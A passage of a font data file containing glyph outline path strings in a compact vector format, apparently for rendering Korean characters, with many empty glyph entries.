1,61,-40v0,-53,-122,-56,-122,0v1,29,29,40,61,40"},{"d":"319,54r-40,0r0,-76r-81,0r0,-29r81,0r0,-224r40,0r0,329xm244,-93v-27,9,-63,12,-99,12r0,131r-40,0r0,-131r-88,0r0,-30r158,0r0,-54r-133,0r0,-29r133,0v-2,-19,7,-48,-14,-48r-117,0r0,-30r153,0v16,0,24,8,23,24r-8,135v10,-1,19,-1,28,-3"},{},{},{},{"d":"277,-173r-66,0r0,-30r66,0r0,-72r40,0r0,184r-40,0r0,-82xm78,-146v1,22,22,17,46,17v33,0,62,-2,87,-7r5,25v-33,9,-70,14,-112,14v-35,0,-65,3,-65,-37r0,-137r158,0r0,29r-119,0r0,39r106,0r0,29r-106,0r0,28xm217,-86v54,0,97,26,98,75v0,49,-44,75,-98,75v-54,0,-97,-26,-97,-75v0,-49,44,-75,97,-75xm217,35v31,0,58,-16,58,-46v0,-29,-27,-46,-58,-46v-31,0,-58,18,-58,46v0,29,28,46,58,46"},{},{},{},{},{"d":"231,-120v-55,18,-137,10,-209,12r0,-30r36,0v-4,-26,-1,-70,-2,-102r-32,0r0,-31r196,0r0,31r-30,0v0,33,2,74,-3,101v16,-1,30,-3,40,-5xm277,-73v-1,57,23,82,64,105r-20,27v-21,-10,-57,-40,-62,-63v-6,23,-42,53,-63,63v-22,-10,-57,-41,-63,-63v-5,22,-41,53,-62,63r-20,-27v41,-23,65,-48,64,-105r37,0v-2,43,12,68,44,92v32,-24,46,-50,44,-92r37,0xm317,-94r-40,0r0,-83r-62,0r0,-30r62,0r0,-68r40,0r0,181xm95,-138r55,0r0,-102r-55,0r0,102"},{},{"d":"326,-101r-39,0r0,-75r-43,0r0,74r-39,0r0,-173r39,0r0,68r43,0r0,-68r39,0r0,174xm125,-272v-2,71,18,114,61,142r-20,25v-26,-13,-53,-46,-60,-76v-7,34,-36,65,-64,81r-21,-25v48,-32,65,-69,64,-147r40,0xm136,-14v1,18,-6,43,14,42r137,0r0,-42r-151,0xm123,58v-20,0,-27,-7,-27,-26r0,-110r40,0r0,34r151,0r0,-34r39,0r0,136r-203,0"},{},{},{"d":"317,-96r-40,0r0,-98r-75,0r0,-30r75,0r0,-51r40,0r0,179xm145,-272v-3,77,26,115,80,141r-20,28v-31,-12,-69,-45,-80,-77v-9,34,-50,68,-83,82r-20,-29v59,-31,82,-60,80,-145r43,0xm131,-14v1,18,-6,43,14,42r132,0r0,-42r-146,0xm118,58v-20,0,-25,-7,-26,-26r0,-110r39,0r0,34r146,0r0,-34r40,0r0,136r-199,0"},{},{"d":"125,-94v-69,0,-108,-71,-67,-121r-39,0r0,-30r86,0r0,-42r39,0r0,42r84,0r0,30r-37,0v8,10,14,21,16,34r70,0r0,-94r40,0r0,183r-40,0r0,-59r-70,0v-7,35,-39,57,-82,57xm125,-126v26,0,44,-17,44,-41v1,-24,-18,-42,-44,-42v-27,0,-45,17,-45,42v0,25,18,41,45,41xm217,-84v55,0,97,24,98,75v0,50,-43,73,-98,73v-55,0,-97,-24,-97,-73v0,-51,42,-75,97,-75xm217,34v31,0,59,-14,59,-43v0,-30,-26,-44,-59,-44v-33,0,-59,15,-59,44v0,28,28,43,59,43"},{},{},{},{},{},{},{},{"d":"317,-96r-40,0r0,-91r-54,0r0,-30r54,0r0,-58r40,0r0,179xm129,-149v20,-31,23,-70,23,-123r40,0v-2,65,11,114,44,149r-24,20v-15,-11,-37,-51,-39,-74v-1,28,-26,64,-44,78v-19,-13,-42,-49,-47,-77v-1,27,-22,66,-39,80r-25,-21v35,-37,44,-81,43,-155r39,0v-2,52,7,93,29,123xm279,-74v-1,57,25,84,64,107r-20,26v-21,-9,-56,-41,-62,-63v-6,21,-42,54,-63,63v-20,-9,-55,-42,-62,-63v-6,21,-42,54,-63,63r-19,-26v45,-27,65,-57,63,-107r37,0v-2,43,13,69,44,94v31,-25,46,-51,44,-94r37,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"294,-116v45,0,75,28,75,79v0,49,-28,81,-75,81v-45,0,-75,-30,-75,-81v-1,-48,29,-78,75,-79xm294,20v26,1,39,-25,39,-57v0,-33,-10,-55,-39,-56v-26,-1,-38,25,-38,56v0,33,9,56,38,57xm334,-297r-242,364r-36,0r241,-364r37,0xm96,-273v45,0,75,30,75,80v1,48,-29,79,-75,80v-45,0,-75,-28,-75,-80v0,-49,28,-80,75,-80xm96,-136v25,1,39,-25,38,-57v0,-32,-9,-55,-38,-56v-26,-1,-39,24,-39,56v0,33,9,56,39,57","w":389},{},{"d":"79,-155v2,22,27,16,53,16v25,0,48,-1,68,-4r0,-28r77,0r0,-39r-74,0r-1,31r-123,0r0,24xm186,-271v21,-3,21,14,19,32r72,0r0,-36r40,0r0,172r-40,0r0,-40r-64,0r4,25v-28,7,-62,10,-103,10v-38,0,-75,3,-75,-34r0,-65r125,0v-1,-15,4,-37,-12,-36r-111,0r0,-28r145,0xm120,58v-43,4,-25,-49,-29,-84r186,0v-1,-11,3,-27,-9,-27r-177,0r0,-28r211,0v11,0,17,5,17,16r-5,66r-183,0v1,12,-4,29,10,29r184,0r0,28r-205,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"64,-131v0,96,60,109,158,104r0,27v-20,4,-44,6,-73,6v-91,1,-124,-46,-127,-137v-3,-113,79,-157,194,-139r0,30v-97,-6,-152,17,-152,109","w":241},{},{},{},{},{},{},{},{},{"d":"261,-111v-47,32,-160,17,-241,20r0,-29r85,0r0,-30v-38,-5,-67,-25,-67,-65v1,-46,39,-67,88,-67v50,0,87,21,87,67v0,39,-28,61,-68,65r0,30v49,0,76,1,102,-10v10,-4,14,-12,14,-23r0,-122r40,0r0,75r52,0r0,30r-52,0r0,84r-40,0r0,-25xm202,-72v55,0,98,21,98,70v0,48,-44,70,-98,70v-54,0,-97,-22,-97,-70v0,-48,42,-70,97,-70xm145,-2v1,53,114,53,115,0v0,-26,-29,-40,-58,-40v-29,0,-57,14,-57,40xm126,-177v25,0,48,-15,48,-38v0,-23,-23,-38,-48,-38v-25,0,-49,14,-49,38v0,24,24,38,49,38xm165,-91r9,0r-9,0"},{},{},{},{},{},{},{"d":"341,-92r-322,0r0,-30r141,0r0,-31v-36,-4,-99,15,-98,-25r0,-98r40,0r0,29r156,0r0,-29r40,0r0,123r-98,0r0,31r141,0r0,30xm258,-183r0,-34r-156,0v0,16,-4,34,14,34r142,0xm180,-74v57,0,100,19,100,71v0,51,-43,71,-100,70v-57,0,-100,-18,-100,-70v0,-52,43,-71,100,-71xm180,37v32,0,60,-12,60,-40v0,-28,-29,-41,-60,-41v-31,0,-60,13,-60,41v0,28,28,40,60,40"},{"d":"183,-271v34,-3,22,39,23,67r71,0r0,-71r40,0r0,200r-40,0r0,-99r-73,0r-3,65r-140,0v-18,0,-27,-8,-27,-24r0,-138r149,0xm165,-139r0,-90v0,-7,-4,-11,-11,-11r-81,0r0,88v0,8,5,13,13,13r79,0xm219,-75v-1,65,53,86,110,103r-13,29v-42,-4,-107,-42,-117,-74v-9,32,-77,70,-117,74r-14,-29v57,-17,112,-38,111,-103r40,0"},{"d":"299,-141r-206,0v-18,0,-28,-9,-28,-25r0,-109r39,0r0,32r155,0r0,-32r40,0r0,134xm259,-172r0,-40r-155,0v1,17,-6,40,14,40r141,0xm341,-76r-322,0r0,-30r322,0r0,30xm85,52v-42,2,-16,-63,-23,-97r40,0v4,23,-12,66,14,66r189,0r0,31r-220,0"},{"d":"119,-114v-42,0,-73,2,-73,-40r0,-117r161,0r0,29r-121,0r0,32r117,0r0,29r-117,0v-5,43,18,35,58,36v61,1,87,1,117,-14v24,-20,7,-77,12,-116r40,0r0,166r-40,0r0,-34v-32,26,-80,29,-154,29xm117,58v-44,4,-23,-52,-28,-87r185,0v-1,-12,4,-29,-10,-29r-175,0r0,-29r209,0v11,0,17,5,17,16r-5,70r-181,0v1,12,-5,30,10,30r182,0r0,29r-204,0"},{"d":"319,54r-40,0r0,-206r-82,0r0,-30r82,0r0,-93r40,0r0,329xm139,-271v-6,108,20,173,87,214r-23,27v-32,-15,-72,-61,-83,-96v-8,38,-49,82,-82,100r-23,-27v68,-43,88,-106,83,-218r41,0"},{},{},{},{},{},{},{},{},{"d":"354,-182r-56,0r0,74r-40,0r0,-167r40,0r0,63r56,0r0,30xm58,-122v-21,-1,-29,-7,-29,-28r0,-122r40,0r0,40r93,0r0,-40r40,0r0,150r-144,0xm162,-152r0,-50r-93,0v2,20,-8,51,15,50r78,0xm216,58v-21,0,-27,-6,-27,-26r0,-119r37,0r0,43r35,0r0,-43r37,0r0,145r-82,0xm261,29r0,-44r-35,0v2,17,-8,45,13,44r22,0xm89,58v-46,6,-24,-52,-29,-87r71,0v-1,-12,5,-29,-10,-28r-61,0r0,-29r93,0v11,0,16,4,16,15r-4,70r-66,0v1,13,-4,31,10,30r64,0r0,29r-84,0"},{},{},{"d":"130,-147v63,0,117,1,125,-37r0,-91r41,0r-1,67r59,0r0,31r-59,0r1,87r-41,0r0,-53v-31,24,-77,28,-147,29v-42,0,-71,0,-71,-40r0,-115r40,0r0,105v2,23,24,17,53,17xm105,58v-20,0,-25,-7,-26,-26r0,-104r222,0r0,30r-182,0v4,24,-12,70,14,70r172,0r0,30r-200,0"},{},{},{},{"d":"328,54r-38,0r0,-329r38,0r0,329xm145,-270v28,-3,17,32,17,53r60,0r0,-58r37,0r0,325r-37,0r0,-137r-66,0r0,-31r66,0r0,-68r-61,0r-2,47r-85,0v5,29,-14,80,15,84v27,4,55,1,84,-4r4,29v-25,6,-54,9,-87,9v-35,1,-55,-2,-55,-38r0,-110r88,0v-4,-24,11,-71,-12,-71r-74,0r0,-30r108,0"},{},{"d":"180,-130v-66,7,-109,-51,-72,-100r-54,0r0,-29r106,0r0,-29r40,0r0,29r106,0r0,29r-54,0v37,48,-6,108,-72,100xm180,-159v27,0,48,-10,48,-33v0,-22,-21,-33,-48,-33v-26,0,-48,11,-48,33v0,23,21,33,48,33xm200,-52r-40,0r0,-31r-141,0r0,-28r322,0r0,28r-141,0r0,31xm200,-39v-2,50,59,60,110,68r-10,28v-43,1,-110,-24,-120,-52v-11,30,-77,52,-120,52r-10,-28v53,-8,110,-18,110,-68r40,0"},{},{},{},{"d":"281,-271v16,-1,20,7,20,23r-7,135r47,0r0,31r-147,0r0,136r-40,0r0,-136r-135,0r0,-31r89,0r0,-112v0,-27,-42,-11,-65,-15r0,-31r91,0v12,0,19,7,18,21r-7,137r112,0r0,-111v0,-11,-5,-16,-15,-16r-66,0r0,-31r105,0"},{},{},{},{},{"d":"326,-100r-40,0r0,-175r40,0r0,175xm256,-100r-39,0r0,-79r-53,0r0,-28r53,0r0,-68r39,0r0,175xm22,-121v42,-29,61,-53,60,-119r-48,0r0,-31r139,0r0,31r-51,0v-2,54,18,88,61,115r-20,24v-22,-11,-52,-45,-59,-70v-5,27,-37,62,-61,74xm136,-12v1,17,-5,40,14,40r137,0r0,-40r-151,0xm123,58v-20,0,-27,-7,-27,-26r0,-109r40,0r0,35r151,0r0,-35r39,0r0,135r-203,0"},{"d":"231,-110v-54,20,-137,11,-209,13r0,-30r37,0v-4,-32,-1,-78,-2,-115r-33,0r0,-29r196,0r0,29r-32,0r-2,114v17,-1,30,-2,40,-4xm277,-69v-2,57,23,78,64,100r-20,28v-21,-9,-56,-37,-62,-59v-7,23,-40,49,-63,59v-23,-10,-56,-36,-63,-59v-7,22,-40,50,-62,59r-20,-28v40,-23,65,-43,64,-100r37,0v-2,42,12,66,44,88v30,-20,46,-41,44,-88r37,0xm317,-91r-40,0r0,-57r-62,0r0,-27r62,0r0,-22r-62,0r0,-27r62,0r0,-51r40,0r0,184xm96,-127r52,0r1,-115r-53,0r0,115"},{},{},{"d":"183,-121v-69,9,-111,-58,-71,-106r-57,0r0,-30r108,0r0,-31r40,0r0,31r106,0r0,30r-56,0v40,47,-1,116,-70,106xm183,-150v25,0,47,-12,47,-35v0,-23,-21,-35,-47,-35v-26,0,-48,13,-48,35v-1,23,22,35,48,35xm203,-19r-40,0r0,-52r-144,0r0,-29r322,0r0,29r-138,0r0,52xm86,52v-42,4,-18,-58,-24,-91r40,0v4,21,-11,61,13,61r186,0r0,30r-215,0"},{},{"d":"317,54r-40,0r0,-329r40,0r0,329xm60,-38v-21,0,-29,-5,-29,-26r0,-207r38,0r0,79r42,0r0,-79r37,0r0,79r42,0r0,-79r38,0r0,233r-168,0xm190,-162r-42,0r0,94r42,0r0,-94xm111,-68r0,-94r-42,0r0,80v-2,20,25,13,42,14"},{"d":"326,-45r-40,0r0,-230r40,0r0,230xm104,-83v-67,0,-94,-83,-58,-131r-31,0r0,-31r69,0r0,-42r40,0r0,42r66,0r0,31r-29,0v8,10,13,23,15,38r44,0r0,-99r38,0r0,229r-38,0r0,-99r-44,0v-5,37,-31,62,-72,62xm104,-115v22,0,33,-22,33,-46v0,-24,-11,-47,-33,-47v-23,0,-34,22,-34,47v0,25,12,46,34,46xm110,49v-43,1,-18,-64,-24,-99r40,0v4,24,-12,68,14,68r195,0r0,31r-225,0"},{},{},{"d":"354,-130r-55,0r1,38r-40,0r0,-183r40,0r-1,43r55,0r0,30r-55,0r0,42r55,0r0,30xm118,-97v-68,7,-107,-68,-67,-118r-37,0r0,-30r84,0r0,-42r40,0r0,42r84,0r0,30r-37,0v41,48,2,126,-67,118xm118,-127v24,1,46,-17,46,-41v0,-24,-21,-42,-46,-42v-24,0,-45,18,-45,42v0,24,21,41,45,41xm202,-85v52,0,95,25,95,75v1,49,-43,74,-95,74v-53,0,-96,-27,-96,-74v0,-49,43,-75,96,-75xm202,35v30,0,56,-17,56,-45v0,-28,-26,-45,-56,-45v-30,0,-57,16,-57,45v0,28,28,45,57,45"},{"d":"129,-144v42,2,83,-9,83,-38r0,-93r37,0r0,70r40,0r0,-70r37,0r0,178r-37,0r0,-77r-40,0r0,76r-37,0r0,-41v-23,22,-64,26,-116,27v-38,1,-60,-3,-59,-40r0,-118r115,0r0,30r-75,0r0,79v1,24,25,16,52,17xm201,59v-21,-9,-55,-44,-61,-66v-6,22,-41,58,-62,66r-19,-26v45,-27,64,-58,62,-110r37,0v-2,44,12,72,43,97v31,-25,45,-53,43,-97r37,0v-2,52,17,83,62,110r-19,26v-21,-8,-56,-45,-62,-66v-3,17,-44,65,-61,66"},{},{},{},{"d":"354,-176r-56,0r0,82r-40,0r0,-181r40,0r0,68r56,0r0,31xm115,-277v53,0,95,33,95,84v0,51,-42,84,-95,84v-53,0,-95,-33,-95,-84v0,-51,42,-84,95,-84xm115,-140v32,0,55,-21,55,-53v0,-32,-22,-54,-55,-54v-33,0,-55,22,-55,54v0,32,23,53,55,53xm300,-49r-7,103r-35,0r0,-79v0,-10,-4,-15,-14,-15r-173,0r0,-31r209,0v14,0,21,7,20,22"},{"d":"205,-231v18,26,65,43,109,48r-8,30v-46,-2,-105,-27,-125,-54v-21,29,-77,49,-126,54r-9,-30v61,-8,97,-24,109,-48r-99,0r0,-28r103,0r0,-30r42,0r0,30r102,0r0,28r-98,0xm341,-102r-322,0r0,-28r141,0r0,-35r40,0r0,35r141,0r0,28xm92,58v-43,5,-25,-47,-29,-81r193,0v0,-11,3,-26,-9,-26r-184,0r0,-27r219,0v11,0,16,5,16,16r-4,64r-191,0v1,12,-4,27,10,27r190,0r0,27r-211,0"},{"d":"153,-273v-1,69,32,99,82,124r-18,27v-31,-11,-71,-43,-83,-72v-11,32,-51,62,-85,76r-18,-29v56,-27,82,-52,82,-126r40,0xm279,-80v-27,20,-59,25,-124,24r0,106r-40,0r0,-105r-93,0r0,-31r210,-3v29,-4,47,-16,47,-36r0,-150r40,0r0,329r-40,0r0,-134"},{},{"d":"328,54r-38,0r0,-329r38,0r0,329xm257,50r-38,0r0,-200r-61,0r0,-30r61,0r0,-95r38,0r0,325xm19,-44v55,-47,69,-122,65,-227r39,0v-4,101,11,179,64,225r-24,23v-23,-16,-54,-69,-59,-101v-3,36,-36,85,-61,103"},{"d":"84,-144v2,20,25,15,50,16v63,0,94,-1,124,-16v34,-17,9,-87,16,-131r39,0r0,191r-39,0r0,-44v-32,24,-90,33,-163,33v-40,0,-67,-2,-67,-40r0,-66r132,0v-1,-17,5,-42,-13,-41r-116,0r0,-29r151,0v14,0,20,7,19,20r-5,79r-128,0r0,28xm115,58v-20,0,-27,-6,-27,-26r0,-95r211,0v11,0,16,5,16,17r-5,104r-195,0xm273,28v-4,-20,10,-57,-10,-61r-136,0v3,22,-11,61,15,61r131,0"},{},{},{},{},{},{"d":"319,54r-40,0r0,-195r-70,0r0,-30r70,0r0,-104r40,0r0,329xm80,-78v1,20,21,17,43,17v40,0,73,-4,101,-10r5,27v-35,10,-77,15,-127,15v-35,-1,-62,-1,-62,-39r0,-202r160,0r0,30r-120,0r0,69r101,0r0,30r-101,0r0,63"},{},{},{},{},{},{"d":"317,54r-39,0r0,-329r39,0r0,329xm183,-270v18,0,24,9,24,27v-1,99,-49,172,-143,219r-23,-27v78,-42,119,-101,122,-175v0,-9,-4,-13,-13,-13r-102,0r0,-31r135,0"},{},{},{},{"d":"317,-100r-40,0r0,-175r40,0r0,175xm19,-121v35,-38,48,-78,47,-151r39,0v-1,51,9,91,31,119v20,-26,28,-68,27,-119r40,0v-2,62,14,108,48,143r-25,21v-18,-15,-37,-44,-42,-71v-3,29,-27,61,-47,76v-20,-14,-45,-48,-50,-76v-3,30,-23,63,-42,79xm115,58v-20,0,-27,-6,-27,-26r0,-110r40,0r0,35r149,0r0,-35r40,0r0,136r-202,0xm277,-13r-149,0v1,17,-5,41,14,41r135,0r0,-41"},{"d":"326,-111r-39,0r0,-69r-41,0r0,69r-40,0r0,-164r40,0r0,64r41,0r0,-64r39,0r0,164xm154,-271v16,0,20,4,20,19v-5,88,-50,128,-120,162r-18,-26v37,-18,64,-38,79,-62v-26,5,-51,2,-80,3r0,-29r92,0v4,-13,12,-38,-8,-38r-80,0r0,-29r115,0xm125,58v-45,5,-25,-53,-29,-88r192,0v-1,-12,5,-29,-10,-28r-182,0r0,-30r215,0v12,0,18,5,17,16r-4,71r-188,0v1,12,-4,30,10,29r188,0r0,30r-209,0"},{},{},{"d":"341,-73r-322,0r0,-27r141,0r0,-30v-62,-2,-84,-58,-53,-99r-54,0r0,-28r108,0r0,-31r39,0r0,31r107,0r0,28r-54,0v31,41,9,98,-53,99r0,30r141,0r0,27xm180,-157v26,0,48,-11,48,-34v0,-23,-23,-33,-48,-33v-26,0,-48,10,-48,33v0,23,22,34,48,34xm296,-25r-5,81r-35,0v-4,-26,12,-75,-15,-75r-178,0r0,-28r213,0v14,0,21,7,20,22"},{"d":"159,-266r-71,55r-71,-54r8,-14r63,35r62,-35","w":175},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"278,-172r-67,0r0,-31r67,0r0,-72r39,0r0,179r-39,0r0,-76xm78,-147v1,23,23,18,51,18v32,0,59,-2,82,-6r5,26v-30,8,-67,11,-109,11v-37,0,-69,3,-69,-36r0,-137r159,0r0,29r-119,0r0,40r106,0r0,29r-106,0r0,26xm279,-73v-1,57,22,82,63,105r-21,27v-22,-10,-55,-40,-61,-62v-6,23,-41,52,-62,62v-22,-9,-57,-40,-62,-62v-6,22,-40,53,-61,62r-21,-27v41,-23,64,-47,63,-105r37,0v-2,43,13,69,44,93v31,-24,46,-51,44,-93r37,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"150,-146v61,0,125,-3,125,-44r0,-85r39,0r0,185r-39,0r0,-55v-32,29,-83,31,-157,31v-42,0,-75,1,-74,-40r0,-115r40,0r0,104v5,24,31,19,66,19xm316,-50r-6,104r-35,0r0,-81v0,-10,-5,-14,-15,-14r-175,0r0,-31r211,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{},{},{},{},{"d":"183,-271v34,-3,22,38,23,66r71,0r0,-70r40,0r0,182r-40,0r0,-82r-73,0r-3,64r-140,0v-18,0,-27,-8,-27,-24r0,-136r149,0xm165,-142r0,-87v0,-7,-4,-11,-11,-11r-81,0r0,86v0,8,5,12,13,12r79,0xm318,-48r-6,102r-35,0r0,-78v0,-10,-4,-15,-14,-15r-176,0r0,-31r211,0v14,0,21,7,20,22"},{},{"d":"261,-146v-17,22,-91,32,-120,13v-34,10,-112,33,-112,-27r0,-111r82,0r0,30r-43,0r0,72v3,28,43,12,65,11r0,-113r86,0r0,30r-46,0r0,70v0,10,4,15,12,15v36,3,76,-2,76,-28r0,-91r39,0r0,69r54,0r0,31r-54,0r0,68r-39,0r0,-39xm107,58v-46,6,-25,-52,-30,-88r183,0v-1,-13,5,-30,-10,-30r-173,0r0,-30r208,0v11,0,17,6,17,17r-5,71r-180,0v1,13,-4,31,11,31r181,0r0,29r-202,0"},{},{"d":"326,-56r-39,0r0,-108r-43,0r0,107r-39,0r0,-218r39,0r0,81r43,0r0,-81r39,0r0,219xm21,-111v51,-35,65,-75,64,-160r40,0v-3,74,14,124,61,156r-20,25v-23,-13,-54,-48,-61,-77v-6,33,-36,67,-63,81xm111,49v-18,-1,-24,-5,-24,-22r0,-89r40,0r0,67v0,8,5,13,14,13r194,0r0,31r-224,0"},{"d":"326,-98r-39,0r0,-77r-38,0r0,76r-39,0r0,-176r39,0r0,69r38,0r0,-69r39,0r0,177xm56,-115v-20,0,-27,-6,-26,-27r0,-128r120,0v17,0,25,8,24,24r-4,131r-114,0xm134,-146r0,-82v-3,-23,-44,-8,-66,-12r0,81v2,24,44,9,66,13xm201,59v-21,-9,-56,-44,-62,-66v-6,21,-42,58,-62,66r-20,-26v45,-27,66,-58,64,-110r36,0v-2,44,13,72,44,97v31,-25,46,-53,44,-97r37,0v-2,53,19,83,64,110r-20,26v-21,-9,-56,-43,-62,-66v-6,22,-42,58,-63,66"},{"d":"354,-138r-56,0r0,38r-40,0r0,-175r40,0r0,33r56,0r0,30r-56,0r0,44r56,0r0,30xm17,-127v57,-27,82,-65,81,-145r41,0v-2,69,22,110,78,140r-18,27v-32,-11,-67,-46,-80,-78v-10,37,-47,70,-82,84xm119,-13v1,17,-5,41,14,41r125,0r0,-41r-139,0xm106,58v-20,0,-25,-7,-26,-26r0,-109r39,0r0,33r139,0r0,-33r40,0r0,135r-192,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"132,-131v46,0,78,2,78,-38r0,-106r39,0r0,69r38,0r0,-69r39,0r0,184r-39,0r0,-84r-38,0r0,83r-39,0r0,-33v-23,24,-65,27,-119,27v-33,0,-56,-1,-56,-35r0,-69r93,0v-1,-17,5,-41,-13,-40r-79,0r0,-29r113,0v14,0,20,7,19,21r-4,76r-90,0r0,27v2,23,28,16,58,16xm136,-10v1,17,-5,38,14,38r137,0r0,-38r-151,0xm123,58v-20,0,-27,-7,-27,-26r0,-101r40,0r0,29r151,0r0,-29r39,0r0,127r-203,0"},{},{},{},{},{"d":"285,4r-47,0r-74,-102r-26,0r0,102r-40,0r0,-301r40,0r0,170r26,0r70,-84r45,0r-80,97"},{},{"d":"354,-177r-56,0r0,76r-40,0r0,-174r40,0r0,68r56,0r0,30xm202,-247r-7,130r-139,0v-18,0,-27,-8,-27,-24r0,-130r148,0v18,0,26,8,25,24xm160,-148r0,-81v0,-7,-4,-11,-11,-11r-81,0r0,80v0,8,5,12,13,12r79,0xm208,-48v9,43,56,68,106,76r-12,29v-43,-5,-98,-32,-113,-63v-16,31,-69,59,-113,63r-13,-29v50,-8,98,-32,106,-76r-93,0r0,-30r225,0r0,30r-93,0"},{"d":"326,-56r-40,0r0,-219r40,0r0,219xm58,-98v-22,0,-27,-6,-28,-27r0,-146r39,0r0,52r70,0r0,-52r40,0r0,67r41,0r0,-71r39,0r0,218r-39,0r0,-117r-41,0r0,76r-121,0xm139,-129r0,-60r-70,0v3,22,-11,60,15,60r55,0xm113,49v-18,-1,-22,-5,-23,-22r0,-86r40,0r-1,64v0,8,5,13,14,13r192,0r0,31r-222,0"},{},{},{},{"d":"160,-157v-36,-5,-98,17,-98,-26r0,-91r236,0r0,30r-196,0v3,20,-10,56,13,57r184,0r0,30r-100,0r0,37r142,0r0,30r-322,0r0,-30r141,0r0,-37xm299,-37r-6,91r-35,0r0,-68v0,-10,-5,-15,-15,-15r-182,0r0,-30r218,0v14,0,21,7,20,22"},{},{},{"d":"98,-100v-36,0,-62,-2,-62,-39r0,-132r129,0r0,29r-89,0r0,40r84,0r0,28r-84,0r0,25v2,22,25,16,51,17v41,2,80,-8,80,-37r0,-106r37,0r0,69r45,0r0,-69r37,0r0,180r-37,0r0,-80r-45,0r0,79r-37,0r0,-30v-19,19,-62,27,-109,26xm201,59v-21,-9,-56,-42,-62,-64v-6,23,-42,55,-63,64r-19,-26v45,-27,65,-57,63,-106r37,0v-2,42,13,69,44,94v31,-25,46,-52,44,-94r37,0v-2,50,19,79,64,106r-20,26v-22,-8,-57,-41,-62,-64v-6,23,-42,55,-63,64"},{},{},{},{},{},{},{},{},{"d":"206,-209r0,44r71,0r0,-44r-71,0xm64,-107v-22,0,-29,-6,-29,-28r0,-137r39,0r0,49r93,0r0,-49r39,0r0,33r71,0r0,-36r40,0r0,186r-40,0r0,-47r-71,0r0,29r-142,0xm167,-137r0,-56r-93,0v3,21,-10,56,15,56r78,0xm318,-45r-6,99r-35,0r0,-76v0,-10,-4,-14,-14,-14r-176,0r0,-31r211,0v14,0,21,7,20,22"},{},{"d":"354,-171r-56,0r0,74r-40,0r0,-178r40,0r0,73r56,0r0,31xm207,-98v-35,-9,-69,-35,-84,-64v-14,32,-43,56,-87,70r-17,-29v54,-22,81,-52,81,-92r-73,0r0,-31r74,0r0,-39r41,0r0,39r75,0r0,31r-74,0v0,37,26,67,79,87xm269,-74v-1,58,21,84,61,107r-19,26v-22,-9,-54,-40,-61,-63v-5,23,-39,54,-60,63v-22,-9,-54,-40,-61,-63v-6,22,-39,54,-60,63r-20,-26v40,-23,63,-49,62,-107r37,0v-2,43,12,70,42,94v30,-23,44,-51,42,-94r37,0"},{},{},{"d":"305,-147v-50,-3,-104,-22,-124,-51v-19,28,-62,45,-126,51r-9,-30v65,-8,101,-25,110,-52r-99,0r0,-29r102,0r0,-31r42,0r0,31r102,0r0,29r-99,0v10,27,47,44,110,52xm341,-95r-141,0r0,32r-40,0r0,-32r-141,0r0,-30r322,0r0,30xm200,-47v-5,46,72,70,112,75r-10,29v-43,1,-110,-30,-122,-59v-10,30,-79,60,-123,59r-9,-29v43,-5,117,-28,112,-75r40,0"},{"d":"148,-95r0,52r70,0r0,-52r-70,0xm109,-95v-27,0,-51,3,-51,-26r0,-78r205,0v-2,-16,7,-41,-11,-41r-194,0r0,-30r226,0v14,0,21,7,20,22r-4,79r-203,0v1,18,-7,43,14,43r196,0r0,31r-49,0r0,52r83,0r0,30r-322,0r0,-30r90,0r0,-52"},{},{},{},{},{},{},{},{},{"d":"180,-291v54,0,96,19,96,66v0,48,-42,67,-96,67v-54,0,-96,-19,-96,-67v0,-47,42,-66,96,-66xm124,-225v0,52,112,52,112,0v-1,-50,-111,-51,-112,0xm143,-74r74,0r0,-36r-74,0r0,36xm91,59v-42,4,-26,-46,-29,-80r195,0v0,-11,3,-25,-10,-25r-185,0r0,-28r42,0r0,-36r-85,0r0,-28r322,0r0,28r-85,0r0,36v19,1,45,-6,43,16r-5,63r-191,0v1,12,-3,26,10,26r191,0r0,28r-213,0"},{},{"d":"160,-169v-35,-5,-98,16,-98,-24r0,-81r40,0r0,62v0,9,4,13,13,13r186,0r0,30r-101,0r0,34r141,0r0,29r-322,0r0,-29r141,0r0,-34xm181,65v-65,9,-107,-56,-65,-98r-62,0r0,-29r104,0r0,-35r44,0r0,35r104,0r0,29r-62,0v41,41,1,108,-63,98xm136,6v0,40,88,40,88,0v0,-40,-88,-40,-88,0"},{},{},{"d":"90,-146v-22,0,-30,-6,-30,-27r0,-103r39,0r0,33r63,0r1,-33r38,0r-1,33r65,0r0,-33r38,0r0,130r-213,0xm265,-213r-65,0r0,37r65,0r0,-37xm162,-176r0,-37r-63,0v1,16,-5,37,14,37r49,0xm341,-83r-135,0r0,64r-40,0r0,-64r-147,0r0,-30r322,0r0,30xm85,52v-18,0,-22,-4,-23,-21r0,-78r40,0v4,24,-12,69,14,69r188,0r0,30r-219,0"},{},{},{},{},{},{},{},{},{},{"d":"152,-150v61,2,123,-2,123,-44r0,-81r39,0r0,176r-39,0r0,-50v-32,29,-82,31,-156,31v-44,0,-75,1,-75,-40r0,-112r40,0r0,101v5,24,32,18,68,19xm129,-12v1,17,-6,40,14,40r132,0r0,-40r-146,0xm116,58v-20,0,-27,-6,-27,-26r0,-113r40,0r0,39r146,0r0,-39r40,0r0,139r-199,0"},{},{},{},{"d":"216,58v-20,-1,-27,-4,-26,-25r0,-111r-21,0r-4,76r-71,0v1,14,-4,33,11,32r67,0r0,28r-86,0v-45,5,-25,-52,-29,-87r75,0v-1,-13,5,-31,-10,-31r-65,0r0,-28r103,1r0,-47r-141,0r0,-28r235,0r0,-67v0,-11,-5,-17,-15,-17r-173,0r0,-29r213,0v16,1,22,5,20,22r-7,91r49,0r0,28r-141,0r0,46r87,0v13,0,16,5,16,17r-4,129r-83,0xm265,30r0,-79v0,-17,-25,-9,-40,-11r0,77v-1,17,24,12,40,13"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"261,-109v-47,32,-160,17,-241,20r0,-29r85,0r0,-31v-40,-4,-68,-27,-68,-66v0,-45,39,-67,88,-67v50,0,88,21,88,67v0,39,-28,62,-68,66r0,31v49,0,75,1,102,-9v10,-4,14,-12,14,-23r0,-125r40,0r0,76r52,0r0,31r-52,0r0,86r-40,0r0,-27xm286,-59v13,-1,16,5,16,17r-4,100r-200,0v-20,0,-27,-6,-27,-26r0,-91r215,0xm261,30v-4,-20,10,-57,-10,-61r-140,0